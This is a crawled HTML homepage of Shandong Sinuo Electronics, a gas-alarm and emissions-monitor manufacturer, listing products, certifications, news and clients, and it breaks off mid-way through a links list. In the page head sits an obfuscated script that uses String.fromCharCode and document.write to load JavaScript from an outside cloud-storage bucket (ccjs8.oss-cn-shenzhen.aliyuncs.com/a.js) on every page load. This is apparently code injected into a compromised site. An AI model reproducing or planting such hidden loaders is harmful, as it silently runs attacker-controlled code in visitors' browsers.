

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sndz.cn/index.php/zhongduanzhanshi2/
body_size: 40234
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta name="360-site-verification" content="f5206cde6550f430017527e29b334f70" />
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,56,46,111,115,115,45,99,110,45,115,104,101,110,122,104,101,110,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta name="keywords" content="山东斯诺，斯诺，斯诺电子，SNK8000型,SNK6000型,SNK7000型,SNT200,GT-SNT200,GT-SNT300,GT-SNT100,气体报警控制器,气体报警探测器,VOCs在线监测仪,氮氧化物分析仪,SNK8000,SNK6000,SNK7000">
    <meta name="description" content="山东斯诺电子有限公司www.sndz.cn(0531-87259188)经营SNK8000,SNK7000,SNK6000型气体报警控制器,SNT200,GT-SNT200,GT-SNT300,GT-SNT100气体报警探测器等系列产品,并承接一体化气体报警监控工程.">
    <link href="/Statics/Common/css/init.css" type="text/css" rel="stylesheet" />
    <link rel="stylesheet" href="/Statics/Common/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/Statics/Common/css/animate.min.css">
    <link rel="stylesheet" href="/Statics/Common/css/ws.css">
    <script src="/Statics/Common/js/jquery.min.js"></script>
    <script src="/Statics/Common/js/owl.carousel.min.js"></script>
    <script src="/Statics/Common/js/wow.min.js"></script>
    <script src="/Statics/Common/js/ws.min.js"></script>
    <script src="/Statics/Common/js/ws.js"></script>
</head>
<body>
    
    <div class="header">
        <div class="w">
            <div class="logo fl mt14 mb25">
                <a href="/">
                    <img src="/Statics/Common/images/logo.png" alt="气体报警控制器">
                </a>
            </div>
            <div class="tel mt40 fr">
                <img src="/Statics/Common/images/tel.png" alt="气体报警探测器">
            </div>
        </div>
    </div>

    <div class="nav">
        <div class="w clearfix ovv fz16 h54">
            <div class="item"><a href="">猜你想•••</a>
            </div>
            <div class="item
                 hover             " ><a href="/">首页</a></div>
            <div class="item
                      " >
            <a href="/cpzx_1.html">产品中心</a>
            </div><div class="item
                      " >
            <a href="/xtJJfa_2.html">系统解决方案</a>
            </div><div class="item
                      " >
            <a href="/sny_3.html">斯诺云</a>
            </div><div class="item
                      " >
            <a href="/fwzc_4.html">服务支持</a>
            </div><div class="item
                      " >
            <a href="/xwzx_7.html">社会责任</a>
            </div><div class="item
                      " >
            <a href="/xwzx_7.html">新闻资讯</a>
            </div><div class="item
                      " >
            <a href="/gysn_5.html">关于斯诺</a>
            </div><div class="item
                      " >
            <a href="/lxwm_6.html">联系我们</a>
            </div>        </div>
    </div>

    <div class="banner ">
        <div class="owl-carousel owl-theme">
            <div class="item"><a href="http://www.sndz.cn/"><img width="100%" title="气体报警探测器" src="/Wscms/Uploads/2020-03-19/2020-03-19-15845867481534809465.jpg" alt="气体报警探测器"></a></div><div class="item"><a href="http://www.sndz.cn"><img width="100%" title="VOCs在线监测仪" src="/Wscms/Uploads/2020-04-08/2020-04-08-1586337199824298603.jpg" alt="VOCs在线监测仪"></a></div><div class="item"><a href="http://www.sndz.cn/"><img width="100%" title="氮氧化物分析仪" src="/Wscms/Uploads/2023-10-20/2023-10-20-1697780082242343373.jpg" alt="氮氧化物分析仪"></a></div>        </div>
    </div>

    <script>
        $(function() {
            $('.banner .owl-carousel').owlCarousel({
                items: 1,
                margin: 0,
                // nav:true,
                loop: true,
                smartSpeed: 450,
                autoplay: true,
                autoplayTimeout: 7000,
                autoplayHoverPause: false,
            });
        })
    </script>
    <div class="index_search lh64">
        <div class="w">
            <div class="fl">
                <span class="tit fz16 cb">热门关键词:</span>
                <a href="/Index/Search?word=气体报警控制器">气体控制器</a>
                <a href="/Index/Search?word=气体探测器">气体探测器</a>
                <a href="/Index/Search?word=VOCs">VOCs在线监测仪</a>
                <a href="/Index/Search?word=分析仪">氮氧化物分析仪</a>
                <a href="/Index/Search?word=空气呼吸器及防护用品">空气呼吸器及防护用品</a>
            </div>
            <div class="fr">
                <div class="serach" >
                    <form action="/Index/Search">
                        <input type="text" placeholder="请输入关键词" name="word">
                        <button></button>
                    </form>
                </div>
            </div>
        </div>
    </div>

    <div class="index_title mt40  tac">
        <div class="w">
            <div class="ch fz30 cb lh30"><span>斯诺电子 · 产品中心 </span></div>
            <div class="ch1 fz20 lh20 mt13 cb"><span>为您的财产生命安全提供强有力的保障</span></div>
            <div class="en fz14 lh14 mt10"><span>SINUO PRODUCT SERIES</span></div>
        </div>
    </div>

    <div class="index_pro mt30">
        <div class="w">
            <div class="fl w237 index_pro_left">
                <div class="titles tac cw pt21 pb20">
                    <div class="ch fz21 lh21"><span>产品分类</span></div>
                    <div class="en mt5"><span>CLASSIFICATION</span></div>
                </div>
                <div class="wrapper">
                    <div class="pl15 pr15 pt10 pb10">
                        <div class="title  "><a href="/lshbcp_50.html">绿色环保</a></div>
                            <div class="it"><a href="/lshb_52.html">SNT300型多点抽取式在线检测仪</a></div><div class="it"><a href="/lshb_53.html">太阳能供电式气体检测仪</a></div><div class="title  "><a href="/qtbJkzq_8.html">气体报警控制器</a></div>
                            <div class="it"><a href="/SNK8000x_13.html">SNK8000型</a></div><div class="it"><a href="/SNK6000x_14.html">SNK6000型</a></div><div class="it"><a href="/SNK7000x_15.html">SNK7000型</a></div><div class="it"><a href="/GDSkrqtJcxt_40.html">GDS可燃气体监测系统</a></div><div class="it"><a href="/SNK8000cpzJ_41.html">SNK8000彩屏主机</a></div><div class="title  "><a href="/qtbjtcq_9.html">气体报警探测器</a></div>
                            <div class="it"><a href="/SNT100xkrqttcq_16.html">GTYQ-SNT100型可燃气体探测器</a></div><div class="it"><a href="/SNT200xkrqttcq_17.html">GT-SNT200型可燃气体探测器</a></div><div class="it"><a href="/SNT200xdxqttcq_18.html">SNT200型毒性气体探测器</a></div><div class="it"><a href="/GTSNT200xqtbJtcq_44.html">GTYQ-SNT200型可燃气体报警探测器</a></div><div class="it"><a href="/GTSNT300_43.html">GT-SNT300型可燃气体探测器</a></div><div class="title  "><a href="/bxsqttcq_11.html">便携式气体探测器</a></div>
                            <div class="title  "><a href="/hJbhl_32.html">环境保护类</a></div>
                            <div class="it"><a href="/VOCszxJcy_10.html">VOCs在线监测仪</a></div><div class="it"><a href="/dyhwfxy_29.html">氮氧化物分析仪</a></div><div class="it"><a href="/fczxJcxt_38.html">粉尘在线检测系统</a></div><div class="it"><a href="/ecqtzxJcy_34.html">恶臭气体在线检测仪</a></div><div class="it"><a href="/yyzxJcxt_35.html">油烟在线监测系统</a></div><div class="it"><a href="/ydwxycsqtJcbJxt_36.html">移动无线远传式气体检测报警系统</a></div><div class="it"><a href="/scy_37.html">数采仪</a></div>                    </div>
                </div>
            </div>
            <div class="fr index_pro_right ovh w985">
                <div class="wrapper clearfix">
                    <div class="item">
                        <a href="/lshb_52_474.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2023-05-09/2023-05-09-16836192171956891926.jpg" width="100%" class="big_hover" alt="SNT300型多点抽取式在线检测仪">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>SNT300型多点抽取式在线检测仪</span></div>
                        </div>
                        </a>
                    </div><div class="item">
                        <a href="/lshb_53_473.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2023-05-09/2023-05-09-16836174501029976760.jpg" width="100%" class="big_hover" alt="太阳能供电式气体检测仪">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>太阳能供电式气体检测仪</span></div>
                        </div>
                        </a>
                    </div><div class="item">
                        <a href="/GDSkrqtJcxt_40_231.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2023-05-09/2023-05-09-16836106261802139236.jpg" width="100%" class="big_hover" alt="GDS气体报警控制柜">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>GDS气体报警控制柜</span></div>
                        </div>
                        </a>
                    </div><div class="item">
                        <a href="/SNK6000x_14_26.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2023-05-09/2023-05-09-1683610438599382329.jpg" width="100%" class="big_hover" alt="SNK6000型（盘装式）气体报警控制器">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>SNK6000型（盘装式）气体报警控制器</span></div>
                        </div>
                        </a>
                    </div><div class="item">
                        <a href="/SNT100xkrqttcq_16_20.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2023-10-20/2023-10-20-16977801705159410.png" width="100%" class="big_hover" alt="GTYQ-SNT100型可燃气体探测器">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>GTYQ-SNT100型可燃气体探测器</span></div>
                        </div>
                        </a>
                    </div><div class="item">
                        <a href="/SNT200xkrqttcq_17_21.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2023-05-09/2023-05-09-1683610840443848516.jpg" width="100%" class="big_hover" alt="GT-SNT200型可燃气体探测器">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>GT-SNT200型可燃气体探测器</span></div>
                        </div>
                        </a>
                    </div><div class="item">
                        <a href="/SNK8000x_13_28.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393121821127949721.jpg" width="100%" class="big_hover" alt="SNK8000型气体报警控制器">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>SNK8000型气体报警控制器</span></div>
                        </div>
                        </a>
                    </div><div class="item">
                        <a href="/SNK8000cpzJ_41_466.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2023-05-09/2023-05-09-16836005881589077773.jpg" width="100%" class="big_hover" alt="SNK8000型彩屏主机">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>SNK8000型彩屏主机</span></div>
                        </div>
                        </a>
                    </div><div class="item">
                        <a href="/SNK7000x_15_27.html">
                        <div class="img-wrapper ovh">
                            <img src="/Wscms/Uploads/2023-05-09/2023-05-09-16836105691336367199.jpg" width="100%" class="big_hover" alt="SNK7000型二总线气体报警控制器">
                            <div class="title ovh tac fz14 h38 lh38 cw"><span>SNK7000型二总线气体报警控制器</span></div>
                        </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(function(){
            $('.index_pro .wrapper .title').eq(0).addClass('hover')
            $('.index_pro .wrapper .title').eq(0).next().addClass('hover')
        })
    </script>

    <div class="index_fw mt10 ">
        <div class="index_title pt40 index_title1  tac">
            <div class="w">
                <div class="ch fz30 cw lh30"><span>优质的产品 · 优质的服务</span></div>
                <div class="ch1 fz20 lh20 mt13 cw"><span>致力于使报警器行业各阶层工作变得轻松、简单</span></div>
            </div>
        </div>
    </div>

    <div class="index_fw_wrapper">
        <div class="w">
            <div class="owl-carousel">
                <div class="item">
                    <div class="img-wrapper ovh">
                        <img src="/Statics/Common/images/y1.png" class="big_hover" width="100%" alt="vocs在线监测仪">
                    </div>
                    <div class="tac info">
                        <div class="title pt30 ovh fz20 h20 lh20 b cb"><span>生产经验丰富</span></div>
                        <div class="line w60 h3 mt17"></div>
                        <div class="desc fz14 lh27 pl20 pr20 pb30 mt10">
                            <p>公司成立于2005年，注册资金1000万位于济南市市中区党杨路南段</p>
                        </div>
                    </div>
                </div>
                <div class="item">
                    <div class="img-wrapper ovh">
                        <img src="/Statics/Common/images/y2.png" class="big_hover" width="100%" alt="氮氧化物分析仪">
                    </div>
                    <div class="tac info">
                        <div class="title pt30 ovh fz20 h20 lh20 b cb"><span>行业应用广泛</span></div>
                        <div class="line w60 h3 mt17"></div>
                        <div class="desc fz14 lh27 pl20 pr20 pb30 mt10">
                            <p>公司产品广泛应用于燃气用户、石油、化工、冶金、燃气输配、煤矿等行业</p>
                        </div>
                    </div>
                </div>
                <div class="item">
                    <div class="img-wrapper ovh">
                        <img src="/Statics/Common/images/y3.png" class="big_hover" width="100%" alt="气体报警控制器">
                    </div>
                    <div class="tac info">
                        <div class="title pt30 ovh fz20 h20 lh20 b cb"><span>资质实力雄厚</span></div>
                        <div class="line w60 h3 mt17"></div>
                        <div class="desc fz14 lh27 pl20 pr20 pb30 mt10">
                            <p>公司资质实力雄厚，产品及公司都取得了权威机构认证</p>
                        </div>
                    </div>
                </div>
                <div class="item">
                    <div class="img-wrapper ovh">
                        <img src="/Statics/Common/images/y4.png" class="big_hover" width="100%" alt="气体报警探测器">
                    </div>
                    <div class="tac info">
                        <div class="title pt30 ovh fz20 h20 lh20 b cb"><span>售后服务完善</span></div>
                        <div class="line w60 h3 mt17"></div>
                        <div class="desc fz14 lh27 pl20 pr20 pb30 mt10">
                            <p>坚持以优质的产品、优质的服务满足客户多样化、个性化的需求</p>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <script>
        $(function() {
            $('.index_fw_wrapper .owl-carousel').owlCarousel({
                items: 4,
                margin: 10,
                loop: true,
                smartSpeed: 450,
                autoplay: true,
                autoplayTimeout: 7000,
                autoplayHoverPause: false,
            });
        })
    </script>

    <div class="index_about mt28">
        <div class="index_title pt40  tac">
            <div class="w">
                <div class="ch fz30 cb lh30"><span>斯诺电子 · 企业介绍</span></div>
                <div class="ch1 fz20 lh20 mt13 cb"><span>为您的财产生命安全提供强有力的保障</span></div>
                <div class="en fz14 lh14 mt10"><span>SINUO PRODUCT SERIES</span></div>
            </div>
        </div>
        <div class="w mt24 index_about_wrapper">
            <div class="fl ovh" style="width: 565px;height:319px;">
              <img src="/Statics/Common/images/video.jpg" width="100%">
               <!--<div id="mse"></div>
               <script src="//cdn.jsdelivr.net/npm/xgplayer@1.1.4/browser/index.js" charset="utf-8"></script>
              <script>
              let player = new Player({
                "id": "mse",
                "url": "/video.mp4",
                "playsinline": true,
                "whitelist": [
                        ""
                ],
                "poster": "/Statics/Common/images/video.jpg",
                "fluid": true,
                "closeVideoClick": false,
                "keyShortcut": "off"
              });
              
              </script>-->

            </div>
            <div class="info">
                <div class="title fz21 lh21 mt50"><span>山东斯诺电子有限公司</span></div>
                <div class="desc fz14 lh33 mt20">
                    <p>山东斯诺电子有限公司成立于2005年，注册资金3100万，位于济南市长清区创新谷。主要经营气体报警控制器、可燃气体探测器、有毒气体探测器、GDS气体报警控制系统、VOCs 挥发性有机物在线监测仪、气体分析仪、油烟在线检测系统、空气质量监测系统、氮氧化物在线监测仪等系列产品，并承接一体化气体报警监控工程......</p>
                </div>
                <div class="more"><a href="/gysn_5.html">查看详情+</a></div>
            </div>
        </div>
    </div>

    <div class="index_title2 mt35">
        <div class="w">
            <div class="fl tit lh18 pl20 fz18"><span>荣誉资质 / HONOR</span></div>
            <div class="fr more lh12"><a href="/ryzz_22.html">更多+</a></div>
        </div>
    </div>
    <div class="index_zz mt17">
        <div class="w">
            <div class="owl-carousel">
                <div class="item">
                    <a href="/ryzz_22_464.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2023-02-21/2023-02-21-167695809448993731.jpg" width="100%" class="big_hover" alt="防爆电气维护资格证书">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_463.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2023-02-21/2023-02-21-16769581321495424729.jpg" width="100%" class="big_hover" alt="防爆电气修理资格证书">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_462.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2022-06-02/2022-06-02-1654154433306245341.jpg" width="100%" class="big_hover" alt="售后服务认证证书">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_397.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2023-02-21/2023-02-21-16769581711771531822.jpg" width="100%" class="big_hover" alt="产品保险">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_396.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2021-03-26/2021-03-26-161674623293915063.jpg" width="100%" class="big_hover" alt="环境保护产品认证证书">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_395.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2021-03-26/2021-03-26-1616746155633781490.jpg" width="100%" class="big_hover" alt="高新技术企业">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_394.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2021-03-26/2021-03-26-1616746075906650594.jpg" width="100%" class="big_hover" alt="SIL证书2">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_393.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2021-03-26/2021-03-26-16167459611335398167.jpg" width="100%" class="big_hover" alt="SIL证书1">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_392.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2023-02-21/2023-02-21-16769583111293724209.jpg" width="100%" class="big_hover" alt="防爆电气安装资格证书">
                    </div>
                    </a>
                </div><div class="item">
                    <a href="/ryzz_22_391.html">
                    <div class="ovh">
                        <img src="/Wscms/Uploads/2021-03-26/2021-03-26-16167457281745427062.jpg" width="100%" class="big_hover" alt="知识管理体系认证证书">
                    </div>
                    </a>
                </div>            </div>
        </div>
    </div>

    <script>
        $(function() {
            $('.index_zz .owl-carousel').owlCarousel({
                items: 4,
                margin: 12,
                loop: true,
                smartSpeed: 450,
                autoplay: true,
                autoplayTimeout: 7000,
                autoplayHoverPause: false,
            });
        })
    </script>

    <div class="index_line mt30"></div>

    <div class="index_title2 mt35">
        <div class="w">
            <div class="fl tit lh18 pl20 fz18"><span>新闻资讯 / NEWS</span></div>
            <div class="fr more lh12"><a href="/xwzx_7.html">更多+</a></div>
        </div>
    </div>

    <div class="index_news mt30">
        <div class="w">
            <div class="wrapper clearfix">
                
                <div class="fl w482">
                    <a href="/xwzx_7_478.html">
                    <div class="img-wrapper ovh">
                        <img src="/Statics/Common/images/news.png" width="100%" class="big_hover" alt="山东斯诺电子有限公司 2021年度社会责任报告">
                    </div>
                    <div class="title over fz18 cb mt24 lh18 "><span class="a_hover_color">山东斯诺电子有限公司 2021年度社会责任报告</span></div>
                    <div class="desc fz13 lh28 mt15">
                        <p class="a_hover_color">山东斯诺电子有限公司2021年度社会责任报告         2021.3 山东济南一、公司治理制度良好的公司治理是企业实现可持续发展的内在动力。自公司组建以来，公司把公司治理与生产经营工作有机结合起来。严格按照国家及省市区相关法律、法规、规章的要求，建立现代企业制度，完善法人治......</p>
                    </div>
                    </a>                </div>
                <div class="fr w676">
                    <div class="item clearfix">
                        <a href="/xwzx_7_476.html">
                        <div class="date tac cw fl w70 h74">
                            <div class="day h52 fz30  lh52"><span>04</span></div>
                            <div class="ym lh20"><span>2023-05</span></div>
                        </div>
                        <div class="info w580 fr">
                            <div class="title over mt5 fz16 lh16 cb"><span class="a_hover_color">山东斯诺电子有限公司 2022年度社会责任报告</span></div>
                            <div class="desc lh20 mt10 ">
                                <p class="a_hover_color">山东斯诺电子有限公司2022年度社会责任报告         2022.5 山东济南    目 录报告概况 总经理致辞 第一章  公司概况 一、公司简介 二、公</p>
                            </div>
                            
                        </div>
                        </a>
                    </div><div class="item clearfix">
                        <a href="/xwzx_7_475.html">
                        <div class="date tac cw fl w70 h74">
                            <div class="day h52 fz30  lh52"><span>17</span></div>
                            <div class="ym lh20"><span>2022-05</span></div>
                        </div>
                        <div class="info w580 fr">
                            <div class="title over mt5 fz16 lh16 cb"><span class="a_hover_color">山东斯诺电子十四五规划纲要</span></div>
                            <div class="desc lh20 mt10 ">
                                <p class="a_hover_color">山东斯诺电子十四五规划纲要</p>
                            </div>
                            
                        </div>
                        </a>
                    </div><div class="item clearfix">
                        <a href="/xwzx_7_465.html">
                        <div class="date tac cw fl w70 h74">
                            <div class="day h52 fz30  lh52"><span>16</span></div>
                            <div class="ym lh20"><span>2022-06</span></div>
                        </div>
                        <div class="info w580 fr">
                            <div class="title over mt5 fz16 lh16 cb"><span class="a_hover_color">气体检测报警仪器的选择</span></div>
                            <div class="desc lh20 mt10 ">
                                <p class="a_hover_color">气体检测报警仪的用途 气体检测报警仪是专用的气体安全检测仪，用来检测化学品作业场所或设备内部空气中的可燃或有毒气体和蒸气含量并超限报警。危险化学品场所气体检测，</p>
                            </div>
                            
                        </div>
                        </a>
                    </div><div class="item clearfix">
                        <a href="/xwzx_7_455.html">
                        <div class="date tac cw fl w70 h74">
                            <div class="day h52 fz30  lh52"><span>08</span></div>
                            <div class="ym lh20"><span>2022-04</span></div>
                        </div>
                        <div class="info w580 fr">
                            <div class="title over mt5 fz16 lh16 cb"><span class="a_hover_color">红外气体检测仪的选择</span></div>
                            <div class="desc lh20 mt10 ">
                                <p class="a_hover_color">红外气体检测仪主要用于煤炭，石油化工，天然气输配，生化等行业。 对于适用于各种场合的各种探测器，安全生产中涉及的每个人都应理解选择专业气体探测器的方法，以下制造</p>
                            </div>
                            
                        </div>
                        </a>
                    </div>                </div>
            </div>
        </div>
    </div>


    <div class="index_kh mt20">
        <div class="index_title pt40  tac">
            <div class="w">
                <div class="ch fz30 cb lh30"><span>斯诺电子 · 合作客户</span></div>
                <div class="ch1 fz20 lh20 mt13 cb"><span>为您的财产生命安全提供强有力的保障</span></div>
                <div class="en fz14 lh14 mt10"><span>SINUO PRODUCT SERIES</span></div>
            </div>
        </div>
        <div class="w mt30 pb40">
            <div class="wrapper clearfix">
                <div class="item">
                    <a href="/hzkh_23_60.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393218461886739485.jpg" class="big_hover" width="100%" alt="洋河酒业">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_59.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393217391886421084.jpg" class="big_hover" width="100%" alt="北京大学">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_58.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-1539321651531499424.jpg" class="big_hover" width="100%" alt="长安福特">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_57.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393215681491140644.jpg" class="big_hover" width="100%" alt="山东钢铁集团">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_56.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-1539321377298331465.jpg" class="big_hover" width="100%" alt="齐鲁制药">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_55.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393212861072595696.jpg" class="big_hover" width="100%" alt="伊利乳业">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_54.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-153932113774019602.jpg" class="big_hover" width="100%" alt="旺旺集团">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_53.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-1539321044118365574.jpg" class="big_hover" width="100%" alt="阿里巴巴">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_52.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393209451586160889.jpg" class="big_hover" width="100%" alt="万达集团">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_51.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-1539320832808834425.jpg" class="big_hover" width="100%" alt="航天科工三院">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_50.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-1539320707859824349.jpg" class="big_hover" width="100%" alt="标准化研究院">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_49.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-1539320618787454172.jpg" class="big_hover" width="100%" alt="海尔集团">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_48.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-1539320568588629938.jpg" class="big_hover" width="100%" alt="格力电器">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_47.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393203291800775876.jpg" class="big_hover" width="100%" alt="鲁西化工">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_46.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-1539320220274223874.jpg" class="big_hover" width="100%" alt="大庆油田">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_45.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393164341960823693.jpg" class="big_hover" width="100%" alt="胜利油田">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_44.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-153931631135535174.jpg" class="big_hover" width="100%" alt="济南华润燃气公司">
                    </a>
                </div><div class="item">
                    <a href="/hzkh_23_43.html">
                    <img src="/Wscms/Uploads/2018-10-12/2018-10-12-15393160312072691930.jpg" class="big_hover" width="100%" alt="北京燃气集团">
                    </a>
                </div>            </div>
        </div>
    </div>

    <div class="index_link mt25">
        <div class="w">
            <div class="fl fz21 w165 h122 lh122 titles tac cw">
                <span>友情链接</span>
            </div>
            <div class=" info">
                <div class="wrapper">
                    <a target="_blank" href="http://www.sndz.cn">snt100</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.sndz.cn">snt300</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.sndz.cn">VOCs在线监测仪</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.sndz.cn">氮氧化物分析仪</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jinmingwangxiao.com/">山东专升本资料</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jinmingwangxiao.com/">山东专升本视频</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jinmingwangxiao.com/">山东专升本网课</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.mycsqx.com/">单槽超声波清洗机</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.lankashupei.com/">济南断桥铝门窗</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.sdmd-ai.com/">机房巡检机器人</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.juxinmo.com/">聚芯模</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.juxinmo.com/">密肋梁空心楼板</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.juxinmo.com/">叠合箱模壳</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.sdtadiao.cn/">塔机配件</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" href="http://www.jinanzhubang.com/">济南塑胶地板</a><span>&nbsp;&nbsp;|&nbsp;&nbsp;</span><a target="_blank" 